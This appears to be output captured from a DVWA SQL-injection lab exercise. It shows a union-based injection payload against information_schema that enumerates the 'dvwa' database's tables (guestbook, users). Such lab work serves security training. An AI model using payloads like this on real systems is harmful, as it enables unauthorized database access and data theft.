 ID: 1' union select null,table_NAME fRoM information_schema.tables WHERE table_schema='dvwa'#
First name: admin
Surname: admin
ID: 1' union select null,table_NAME fRoM information_schema.tables WHERE table_schema='dvwa'#
First name:
Surname: guestbook
ID: 1' union select null,table_NAME fRoM information_schema.tables WHERE table_schema='dvwa'#
First name:
Surname: users